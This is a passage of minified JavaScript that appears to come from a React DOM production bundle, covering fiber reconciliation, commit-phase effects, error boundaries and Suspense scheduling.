f=c[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Ue(e,f):"number"==typeof f&&Ue(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?null!=f&&ln(n,u):null!=f&&X(e,u,f,l))}switch(i){case"input":_e(e),Te(e,r,!1);break;case"textarea":_e(e),Ne(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Pe(e,!!r.multiple,n,!1):null!=r.defaultValue&&Pe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=sn)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Ai(ji.current),Ai(Ci.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[Sn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Sn]=t,t.stateNode=n)}return null;case 13:return lo(Di),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Di.current)?ku===_u&&(ku=wu):(ku!==_u&&ku!==wu||(ku=xu),0!==Mu&&null!==Su&&(Nl(Su,Tu),Rl(Su,Mu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ni(),null;case 10:return ti(t),null;case 17:return mo(t.type)&&yo(),null;case 19:if(lo(Di),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Qa(r,!1);else if(ku!==_u||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Li(u))){for(t.effectTag|=64,Qa(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return so(Di,1&Di.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Li(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Qa(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Uo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Qa(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Uo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Uo(),n.sibling=null,t=Di.current,so(Di,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:mo(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ni(),lo(po),lo(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return lo(Di),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return lo(Di),null;case 4:return Ni(),null;case 10:return ti(e),null;default:return null}}function Za(e,t){return{value:e,source:t,stack:ye(t)}}Ua=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ba=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,l,s=t.stateNode;switch(Ai(Ci.current),e=null,n){case"input":a=xe(s,a),r=xe(s,r),e=[];break;case"option":a=Ce(s,a),r=Ce(s,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(s,a),r=je(s,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(s.onclick=sn)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(l in s=a[u])s.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(s=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==s&&(null!=c||null!=s))if("style"===u)if(s){for(l in s)!s.hasOwnProperty(l)||c&&c.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in c)c.hasOwnProperty(l)&&s[l]!==c[l]&&(n||(n={}),n[l]=c[l])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(u,c)):"children"===u?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(S.hasOwnProperty(u)?(null!=c&&ln(i,u),e||s===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Wa=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ja="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){gl(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Qo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Qo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&pi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}pi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Dt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof xl&&xl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Vo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){gl(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){gl(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function lu(e){return 5===e.tag||3===e.tag||4===e.tag}function su(e){e:{for(var t=e.return;null!==t;){if(lu(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Ue(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||lu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=sn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var l=e,s=i,c=n,f=s;;)if(au(l,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===s)break e;for(;null===f.sibling;){if(null===f.return||f.return===s)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(l=r,s=i.stateNode,8===l.nodeType?l.parentNode.removeChild(s):l.removeChild(s)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[On]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?nn(n,l):"dangerouslySetInnerHTML"===u?ze(n,l):"children"===u?Ue(n,l):X(n,u,l,t)}switch(e){case"input":Oe(n,r);break;case"textarea":Me(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Pe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Pe(n,!!r.multiple,r.defaultValue,!0):Pe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Dt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Ru=Uo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void pu(t);case 19:return void pu(t);case 17:return}throw Error(a(163))}function pu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ja),t.forEach((function(t){var r=_l.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var du="function"==typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=li(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Du||(Du=!0,Lu=r),eu(e,t)},n}function vu(e,t,n){(n=li(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Fu?Fu=new Set([this]):Fu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var mu,yu=Math.ceil,gu=Y.ReactCurrentDispatcher,bu=Y.ReactCurrentOwner,_u=0,wu=3,xu=4,Eu=0,Su=null,Ou=null,Tu=0,ku=_u,Cu=null,Pu=1073741823,ju=1073741823,Au=null,Mu=0,Nu=!1,Ru=0,Iu=null,Du=!1,Lu=null,Fu=null,zu=!1,Uu=null,Bu=90,Wu=null,Vu=0,Hu=null,qu=0;function $u(){return 0!=(48&Eu)?1073741821-(Uo()/10|0):0!==qu?qu:qu=1073741821-(Uo()/10|0)}function Ku(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Bo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Eu))return Tu;if(null!==n)e=Go(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Go(e,150,100);break;case 97:case 96:e=Go(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==Su&&e===Tu&&--e,e}function Gu(e,t){if(50<Vu)throw Vu=0,Hu=null,Error(a(185));if(null!==(e=Qu(e,t))){var n=Bo();1073741823===t?0!=(8&Eu)&&0==(48&Eu)?Ju(e):(Xu(e),0===Eu&&$o()):Xu(e),0==(4&Eu)||98!==n&&99!==n||(null===Wu?Wu=new Map([[e,t]]):(void 0===(n=Wu.get(e))||n>t)&&Wu.set(e,t))}}function Qu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(Su===o&&(al(t),ku===xu&&Nl(o,Tu)),Rl(o,t)),o}function Yu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ml(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=qo(Ju.bind(null,e));else{var t=Yu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=$u();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==No&&So(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?qo(Ju.bind(null,e)):Ho(r,Zu.bind(null,e),{timeout:10*(1073741821-t)-Uo()}),e.callbackNode=t}}}function Zu(e,t){if(qu=0,t)return Il(e,t=$u()),Xu(e),null;var n=Yu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&n===Tu||nl(e,n),null!==Ou){var r=Eu;Eu|=16;for(var o=ol();;)try{ll();break}catch(t){rl(e,t)}if(ei(),Eu=r,gu.current=o,1===ku)throw t=Cu,nl(e,n),Nl(e,n),Xu(e),t;if(null===Ou)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=ku,Su=null,r){case _u:case 1:throw Error(a(345));case 2:Il(e,2<n?2:n);break;case wu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),1073741823===Pu&&10<(o=Ru+500-Uo())){if(Nu){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,nl(e,n);break}}if(0!==(i=Yu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(pl.bind(null,e),o);break}pl(e);break;case xu:if(Nl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(o)),Nu&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,nl(e,n);break}if(0!==(o=Yu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==ju?r=10*(1073741821-ju)-Uo():1073741823===Pu?r=0:(r=10*(1073741821-Pu)-5e3,0>(r=(o=Uo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(pl.bind(null,e),r);break}pl(e);break;case 5:if(1073741823!==Pu&&null!==Au){i=Pu;var u=Au;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Uo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Nl(e,n),e.timeoutHandle=bn(pl.bind(null,e),r);break}}pl(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Zu.bind(null,e)}}return null}function Ju(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Eu))throw Error(a(327));if(vl(),e===Su&&t===Tu||nl(e,t),null!==Ou){var n=Eu;Eu|=16;for(var r=ol();;)try{ul();break}catch(t){rl(e,t)}if(ei(),Eu=n,gu.current=r,1===ku)throw n=Cu,nl(e,t),Nl(e,t),Xu(e),n;if(null!==Ou)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Su=null,pl(e),Xu(e)}return null}function el(e,t){var n=Eu;Eu|=1;try{return e(t)}finally{0===(Eu=n)&&$o()}}function tl(e,t){var n=Eu;Eu&=-2,Eu|=8;try{return e(t)}finally{0===(Eu=n)&&$o()}}function nl(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,_n(n)),null!==Ou)for(n=Ou.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&yo();break;case 3:Ni(),lo(po),lo(fo);break;case 5:Ii(r);break;case 4:Ni();break;case 13:case 19:lo(Di);break;case 10:ti(r)}n=n.return}Su=e,Ou=Tl(e.current,null),Tu=t,ku=_u,Cu=null,ju=Pu=1073741823,Au=null,Mu=0,Nu=!1}function rl(e,t){for(;;){try{if(ei(),zi.current=ma,qi)for(var n=Wi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Bi=0,Hi=Vi=Wi=null,qi=!1,null===Ou||null===Ou.return)return ku=1,Cu=t,Ou=null;e:{var o=e,i=Ou.return,a=Ou,u=t;if(t=Tu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var l=u;if(0==(2&a.mode)){var s=a.alternate;s?(a.updateQueue=s.updateQueue,a.memoizedState=s.memoizedState,a.expirationTime=s.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Di.current),f=i;do{var p;if(p=13===f.tag){var d=f.memoizedState;if(null!==d)p=null!==d.dehydrated;else{var h=f.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(p){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=li(1073741823,null);y.tag=2,si(a,y)}a.expirationTime=1073741823;break e}u=void 0,a=t;var g=o.pingCache;if(null===g?(g=o.pingCache=new du,u=new Set,g.set(l,u)):void 0===(u=g.get(l))&&(u=new Set,g.set(l,u)),!u.has(a)){u.add(a);var b=bl.bind(null,o,l,a);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((me(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==ku&&(ku=2),u=Za(u,a),f=i;do{switch(f.tag){case 3:l=u,f.effectTag|=4096,f.expirationTime=t,ci(f,hu(f,l,t));break e;case 1:l=u;var _=f.type,w=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof _.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===Fu||!Fu.has(w)))){f.effectTag|=4096,f.expirationTime=t,ci(f,vu(f,l,t));break e}}f=f.return}while(null!==f)}Ou=cl(Ou)}catch(e){t=e;continue}break}}function ol(){var e=gu.current;return gu.current=ma,null===e?ma:e}function il(e,t){e<Pu&&2<e&&(Pu=e),null!==t&&e<ju&&2<e&&(ju=e,Au=t)}function al(e){e>Mu&&(Mu=e)}function ul(){for(;null!==Ou;)Ou=sl(Ou)}function ll(){for(;null!==Ou&&!Ro();)Ou=sl(Ou)}function sl(e){var t=mu(e.alternate,e,Tu);return e.memoizedProps=e.pendingProps,null===t&&(t=cl(e)),bu.current=null,t}function cl(e){Ou=e;do{var t=Ou.alternate;if(e=Ou.return,0==(2048&Ou.effectTag)){if(t=Ya(t,Ou,Tu),1===Tu||1!==Ou.childExpirationTime){for(var n=0,r=Ou.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Ou.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Ou.firstEffect),null!==Ou.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Ou.firstEffect),e.lastEffect=Ou.lastEffect),1<Ou.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Ou:e.firstEffect=Ou,e.lastEffect=Ou))}else{if(null!==(t=Xa(Ou)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Ou.sibling))return t;Ou=e}while(null!==Ou);return ku===_u&&(ku=5),null}function fl(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function pl(e){var t=Bo();return Vo(99,dl.bind(null,e,t)),null}function dl(e,t){do{vl()}while(null!==Uu);if(0!=(48&Eu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fl(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Su&&(Ou=Su=null,Tu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Eu;Eu|=32,bu.current=null,vn=$t;var u=dn();if(hn(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;mn={activeElementDetached:null,focusedElem:u,selectionRange:l},$t=!1,Iu=o;do{try{hl()}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=o;do{try{for(u=e,l=t;null!==Iu;){var _=Iu.effectTag;if(16&_&&Ue(Iu.stateNode,""),128&_){var w=Iu.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&_){case 2:su(Iu),Iu.effectTag&=-3;break;case 6:su(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:cu(u,c=Iu,l),uu(c)}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);if(x=mn,w=dn(),_=x.focusedElem,l=x.selectionRange,w!==_&&_&&_.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(_.ownerDocument.documentElement,_)){null!==l&&hn(_)&&(w=l.start,void 0===(x=l.end)&&(x=w),"selectionStart"in _?(_.selectionStart=w,_.selectionEnd=Math.min(x,_.value.length)):(x=(w=_.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=_.textContent.length,u=Math.min(l.start,c),l=void 0===l.end?u:Math.min(l.end,c),!x.extend&&u>l&&(c=l,l=u,u=c),c=pn(_,u),f=pn(_,l),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),u>l?(x.addRange(w),x.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),x.addRange(w))))),w=[];for(x=_;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<w.length;_++)(x=w[_]).element.scrollLeft=x.left,x.element.scrollTop=x.top}$t=!!vn,mn=vn=null,e.current=n,Iu=o;do{try{for(_=e;null!==Iu;){var E=Iu.effectTag;if(36&E&&iu(_,Iu.alternate,Iu),128&E){w=void 0;var S=Iu.ref;if(null!==S){var O=Iu.stateNode;switch(Iu.tag){case 5:w=O;break;default:w=O}"function"==typeof S?S(w):S.current=w}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),Eu=i}else e.current=n;if(zu)zu=!1,Uu=e,Bu=t;else 